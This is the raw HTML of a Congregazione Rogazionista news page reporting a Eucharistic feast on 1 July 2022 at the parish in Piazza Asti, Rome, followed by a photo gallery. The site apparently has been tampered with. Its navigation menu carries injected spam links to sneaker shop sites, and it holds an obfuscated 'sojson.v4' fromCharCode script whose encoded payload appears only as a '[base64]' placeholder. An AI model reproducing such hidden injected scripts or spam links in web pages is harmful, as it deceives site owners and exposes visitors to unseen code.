

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/pt/news/festa-eucaristica-del-1-luglio-a-roma-piazza-asti
body_size: 7858
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Nella festa eucaristica del 1º Luglio 2022, in cui si commemora il giorno in cui Sant&#039;Annibale, nel 1866, portò in maniera definitiva Gesù Eucaristia in mezzo ai poveri del Quartiere Avignone, la parrocchia dei Santi Antonio e Annibale Maria a Roma ha vissuto un giorno di intensa preghiera e profonda gioia. Dopo l&#039;adorazione continua durante tutta la giornata, la solenne" />
<link rel="canonical" href="https://rcj.org/pt/news/festa-eucaristica-del-1-luglio-a-roma-piazza-asti" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="shortlink" href="https://rcj.org/pt/node/20851" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:description" content="Nella festa eucaristica del 1º Luglio 2022, in cui si commemora il giorno in cui Sant&#039;Annibale, nel 1866, portò in maniera definitiva Gesù Eucaristia in mezzo ai poveri del Quartiere Avignone, la parrocchia dei Santi Antonio e Annibale Maria a Roma ha vissuto un giorno di intensa preghiera e profonda gioia. Dopo l&#039;adorazione continua durante tutta la giornata, la solenne celebrazione eucaristica conclusiva è stata presieduta da Mons. Angelo Mezzari, Vescovo Ausiliare di San Paolo in Brasile, Superiore Generale dei Rogazionisti dal 2010 al 2016. Mons." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/pt/news/festa-eucaristica-del-1-luglio-a-roma-piazza-asti" />
<meta property="og:title" content="Festa eucaristica del 1º Luglio a Roma - Piazza Asti" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0002_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0003_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0005_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0010_3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0012_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0016_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0017_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0019_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0020_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0022_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0026_3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0028_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0029_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0030_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0031_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0035_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0037_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0038_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0042.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0043_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0047_1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0049_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0050_3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0053.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0054_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0056_2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0058_3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0060_3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0064_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0066_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0068.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0074_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0076_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0081_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0084_0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0085.jpg" />
  <title>Festa eucaristica del 1º Luglio a Roma - Piazza Asti | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"pt\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"BXRwrVytO-o-W-zUPgNoRTU7wF9i3J3dXXNHa-n1yck","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1770091168">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/kr/p/superstar-boot-sneakers-adidas-originals-shoes-wilsep-owhite-brown-1142455" title="" class="sf-depth-1">adidas for big and tall 3 stripes tricot pants size - SchaferandweinerShops KR - ‘Superstar Boot’ sneakers adidas for Originals</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players" title="" class="sf-depth-1">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242" title="" class="sf-depth-1">Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjctshop" title="" class="sf-depth-1">air jordan 1 low shadow on feet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebficshop" title="" class="sf-depth-1">adidas Yeezy 700 V3 Alvah Black H67799 Release Date Price</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/pt/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/pt/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Festa eucaristica del 1º Luglio a Roma - Piazza Asti                </h1>
                                                                                                                <div id="node-20851" class="node node-article node-promoted clearfix" about="/pt/news/festa-eucaristica-del-1-luglio-a-roma-piazza-asti" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Festa eucaristica del 1º Luglio a Roma - Piazza Asti" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-07-02T10:21:10+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/pt/users/matteo" typeof="sioc:UserAccount" property="foaf:name" datatype="">matteo</span> on Sáb, 07/02/2022 - 10:21</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Nella festa eucaristica del 1º Luglio 2022, in cui si commemora il giorno in cui Sant'Annibale, nel 1866, portò in maniera definitiva Gesù Eucaristia in mezzo ai poveri del Quartiere Avignone, la parrocchia dei Santi Antonio e Annibale Maria a Roma ha vissuto un giorno di intensa preghiera e profonda gioia. Dopo l'adorazione continua durante tutta la giornata, la solenne celebrazione eucaristica conclusiva è stata presieduta da Mons. Angelo Mezzari, Vescovo Ausiliare di San Paolo in Brasile, Superiore Generale dei Rogazionisti dal 2010 al 2016. Mons. Mezzari si tratterrà qualche giorno ancora in Italia e aprirà il prossimo XIII Capitolo Generale a Morlupo (Roma).</p>
<p> </p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0002_1.jpg?itok=Vhx7WjkO"><a href="https://rcj.org/sites/default/files/field/image/DSC_0002_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0002_1.jpg?itok=Vhx7WjkO" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0003_0.jpg?itok=kchce3Kg"><a href="https://rcj.org/sites/default/files/field/image/DSC_0003_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0003_0.jpg?itok=kchce3Kg" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0005_0.jpg?itok=4KuF1CRU"><a href="https://rcj.org/sites/default/files/field/image/DSC_0005_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0005_0.jpg?itok=4KuF1CRU" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0010_3.jpg?itok=TeG94-xF"><a href="https://rcj.org/sites/default/files/field/image/DSC_0010_3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0010_3.jpg?itok=TeG94-xF" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0012_1.jpg?itok=RcTOMMFN"><a href="https://rcj.org/sites/default/files/field/image/DSC_0012_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0012_1.jpg?itok=RcTOMMFN" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0016_2.jpg?itok=SOiM_Lk0"><a href="https://rcj.org/sites/default/files/field/image/DSC_0016_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0016_2.jpg?itok=SOiM_Lk0" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0017_0.jpg?itok=tZi6-T-d"><a href="https://rcj.org/sites/default/files/field/image/DSC_0017_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0017_0.jpg?itok=tZi6-T-d" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0019_1.jpg?itok=X-_AwY0p"><a href="https://rcj.org/sites/default/files/field/image/DSC_0019_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0019_1.jpg?itok=X-_AwY0p" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0020_0.jpg?itok=m0nNKBOL"><a href="https://rcj.org/sites/default/files/field/image/DSC_0020_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0020_0.jpg?itok=m0nNKBOL" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0022_1.jpg?itok=3OUujDWh"><a href="https://rcj.org/sites/default/files/field/image/DSC_0022_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0022_1.jpg?itok=3OUujDWh" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0026_3.jpg?itok=ej1HkleC"><a href="https://rcj.org/sites/default/files/field/image/DSC_0026_3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0026_3.jpg?itok=ej1HkleC" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0028_2.jpg?itok=rQB4o3yt"><a href="https://rcj.org/sites/default/files/field/image/DSC_0028_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0028_2.jpg?itok=rQB4o3yt" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0029_1.jpg?itok=MH-PEQAN"><a href="https://rcj.org/sites/default/files/field/image/DSC_0029_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0029_1.jpg?itok=MH-PEQAN" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0030_1.jpg?itok=_ZW64xwl"><a href="https://rcj.org/sites/default/files/field/image/DSC_0030_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0030_1.jpg?itok=_ZW64xwl" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0031_0.jpg?itok=Y5Rzm5w1"><a href="https://rcj.org/sites/default/files/field/image/DSC_0031_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0031_0.jpg?itok=Y5Rzm5w1" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0035_1.jpg?itok=JkmDT_h_"><a href="https://rcj.org/sites/default/files/field/image/DSC_0035_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0035_1.jpg?itok=JkmDT_h_" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0037_1.jpg?itok=5dKL0tOA"><a href="https://rcj.org/sites/default/files/field/image/DSC_0037_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0037_1.jpg?itok=5dKL0tOA" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0038_0.jpg?itok=A69LXAr6"><a href="https://rcj.org/sites/default/files/field/image/DSC_0038_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0038_0.jpg?itok=A69LXAr6" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0042.jpg?itok=YjLtWBge"><a href="https://rcj.org/sites/default/files/field/image/DSC_0042.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0042.jpg?itok=YjLtWBge" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0043_2.jpg?itok=UElN0QkL"><a href="https://rcj.org/sites/default/files/field/image/DSC_0043_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0043_2.jpg?itok=UElN0QkL" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0047_1.jpg?itok=1IeY0-T3"><a 